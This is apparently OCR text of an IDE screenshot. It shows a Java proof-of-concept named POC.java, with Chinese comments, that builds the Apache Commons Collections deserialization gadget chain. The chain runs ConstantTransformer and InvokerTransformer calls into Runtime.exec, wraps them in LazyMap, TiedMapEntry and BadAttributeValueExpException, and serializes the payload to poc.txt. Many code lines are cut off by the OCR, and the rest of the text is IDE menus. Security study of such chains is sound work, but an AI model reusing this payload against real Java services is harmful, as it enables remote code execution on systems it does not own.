 Project
test ~/Desktop/apache-tomcat-9.0.14/webapps/ROOT/tes
.idea
src
main
java
co
resou
sp
weba
W
JSP
target
poc.txt
pom.xml
External Libra
< 1.8 > /Lib
Maven: aop
Maven: com
common
META
org.a
ba
bu
co
co
fu
New
Cut ⌘X
Copy ⌘C
Copy Path ⇧⌘C
Copy Reference ⌥⇧⌘C
Paste ⌘V
Find Usages ⌥F7
Find in Path... ⇧⌘F
Replace in Path... ⇧⌘R
Analyze
Refactor
Add to Favorites
Show Image Thumbnails ⇧⌘T
Reformat Code ⌥⌘L
Optimize Imports ^⌥O
Delete... ⌦
Build Module 'test'
Rebuild '<default>' ⇧⌘F9
Run
Debug
Run with Coverage
Create Run Configuration
Reveal in Finder
Open in Terminal
Local History
Synchronize 'resources'
Edit Scopes...
Compare With... ⌘D
Open Module Settings ⌘↓
Mark Directory as
Remove BOM
Diagrams
WebServices
Create Gist...
Sources Root
Test Sources Root
Test Resources Root
Excluded
Unmark as Resources Root
POC.java ChainedTransformer.java Test.java
20
21 public class POC {
22 public static void main(String[] args) throws Exce
23 Transformer[] transformers = new Transformer[]
24 //传入Runtime类
25 new ConstantTransformer(Runtime.class)
//反射调用getMethod方法，然后getMethod方法
new InvokerTransformer( methodName: "ge
new Class[] {String.class, Cla
new Object[] {"getRuntime", ne
//反射调用invoke方法，然后反射执行Runtime
new InvokerTransformer( methodName: "i
new Class[] {Object.class, Obj
new Object[] {null, new Object
//反射调用exec方法
new InvokerTransformer( methodName: "e
new Class[] {String.class },
new Object[] {"open /Applicati
};
Transformer transformerChain = new ChainedTran
Map innerMap = new HashMap();
Map lazyMap = LazyMap.decorate(innerMap, trans
TiedMapEntry entry = new TiedMapEntry(lazyMap,
BadAttributeValueExpException poc = new BadAtt
// val是私有变量，所以利用下面方法进行赋值
Field valfield = poc.getClass().getDeclaredFie
valfield.setAccessible(true);
valfield.set(poc, entry);
File f = new File( pathname: "poc.txt");
ObjectOutputStream out = new ObjectOutputStrea
out.writeObject(poc);
out.close();
//从文件中反序列化obj对象
/*FileInputStream fis = new FileInputStream("p
POC › main()
Run: POC
/Library
ntents/Home/bin/java ...
Process
Terminal 0: ation Servers 4: Run 5: Debug 6: TODO